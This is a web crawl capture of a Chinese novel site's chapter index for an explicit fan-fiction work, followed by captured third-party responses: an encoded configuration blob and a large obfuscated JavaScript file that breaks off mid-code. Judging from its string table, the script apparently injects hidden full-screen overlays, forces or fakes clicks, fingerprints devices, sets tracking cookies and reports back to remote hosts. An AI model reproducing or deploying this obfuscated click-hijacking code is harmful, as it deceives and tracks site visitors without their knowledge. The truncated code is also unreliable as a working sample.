

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.518wajueji.com/book/111974/
body_size: 4026
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>【姬祁】花城秘事(Natalia Over the Sea)最新章节_【姬祁】花城秘事全文免费阅读无弹窗_丘八阅读网</title>
<meta name="Keywords" content="【姬祁】花城秘事,【姬祁】花城秘事小说,【姬祁】花城秘事最新章节,【姬祁】花城秘事" />
<meta name="Description" content="丘八阅读网提供(Natalia Over the Sea)大神最新作品《【姬祁】花城秘事》最新章节全文免费阅读，【姬祁】花城秘事小说TXT下载，【姬祁】花城秘事小说全文字更新，大【姬祁】花城秘事无弹窗！请关注丘八阅读网最新最快更新【姬祁】花城秘事的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="【姬祁】花城秘事" />
<meta property="og:description" content="《传闻中的陈芊芊》AU，女尊城男少主姬别情X双xing少妃娇妻祁进，有SM情节有生子有哺ru有火葬场，天雷滚滚颇有封建遗毒娘道遗风，以前没看过的别来求求了。" />
<meta property="og:image" content="http://www.518wajueji.com/files/article/image/111/111974/111974s.jpg" />
<meta property="og:novel:category" content="同人小说" />
<meta property="og:novel:author" content="Natalia Over the Sea" />
<meta property="og:novel:book_name" content="【姬祁】花城秘事" />
<meta property="og:novel:read_url" content="/book/111974/" />
<meta property="og:url" content="/book/111974/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2023-11-20 23:25" />
<meta property="og:novel:latest_chapter_name" content="第十三章" />
<meta property="og:novel:latest_chapter_url" content="/book/111974/79709.html" />
<link rel="canonical" href="/book/111974/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="9";
	var nrid="section-list";
	var weburl="http://www.518wajueji.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏丘八阅读网</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">丘八阅读网</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">丘八阅读网</a> > 【姬祁】花城秘事最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="【姬祁】花城秘事" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>【姬祁】花城秘事</h1>
						<div class="fix">
							<p>作者：<a href="/author/Natalia Over the Sea">Natalia Over the Sea</a></p>
							<p class="xs-show">类别：同人小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/111974/79697.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('111974','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2023-11-20 23:25 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						《传闻中的陈芊芊》AU，女尊城男少主姬别情X双xing少妃娇妻祁进，有SM情节有生子有哺ru有火葬场，天雷滚滚颇有封建遗毒娘道遗风，以前没看过的别来求求了。
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						《传闻中的陈芊芊》AU，女尊城男少主姬别情X双xing少妃娇妻祁进，有SM情节有生子有哺ru有火葬场，天雷滚滚颇有封建遗毒娘道遗风，以前没看过的别来求求了。...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《【姬祁】花城秘事》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/111974/79709.html">第十三章</a></li><li><a href="/book/111974/79708.html">第十二章</a></li><li><a href="/book/111974/79707.html">第十一章</a></li><li><a href="/book/111974/79706.html">第十章</a></li><li><a href="/book/111974/79705.html">第九章</a></li><li><a href="/book/111974/79704.html">第八章</a></li><li><a href="/book/111974/79703.html">第七章</a></li><li><a href="/book/111974/79702.html">第六章</a></li><li><a href="/book/111974/79701.html">第五章</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《【姬祁】花城秘事》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/111974/79697.html">第一章</a></li><li><a href="/book/111974/79698.html">第二章</a></li><li><a href="/book/111974/79699.html">第三章</a></li><li><a href="/book/111974/79700.html">第四章</a></li><li><a href="/book/111974/79701.html">第五章</a></li><li><a href="/book/111974/79702.html">第六章</a></li><li><a href="/book/111974/79703.html">第七章</a></li><li><a href="/book/111974/79704.html">第八章</a></li><li><a href="/book/111974/79705.html">第九章</a></li><li><a href="/book/111974/79706.html">第十章</a></li><li><a href="/book/111974/79707.html">第十一章</a></li><li><a href="/book/111974/79708.html">第十二章</a></li><li><a href="/book/111974/79709.html">第十三章</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/186/" class="item">现实社会男S调教官纪实（你也可以学的PUA，调教，释放</a><a href="/book/194/" class="item">【综】转生五条家的我成了万人迷</a><a href="/book/188/" class="item">凹茸小rou铺</a><a href="/book/185/" class="item">关于伪装成Beta路上的重重阻碍（gl向ABO）</a><a href="/book/183/" class="item">【聂瑶】罪与罚</a><a href="/book/6578/" class="item">宫斗剧在sp世界</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38158aefc6e34f46be643be44ba279eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpk3wpd.h173vj.com:8003/d/6978?t=0.13621769841120845
body_size: 1115
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gso11=\"JF6^Y\"g}1KQ0ss@K}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}K}}@0sosK1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/pr1V{_X2zmh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/se^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/(ssYm4dq4^F0}@@m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 44912
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/XeSsDewmh}1sXCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/]KwSmh}1sXCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return 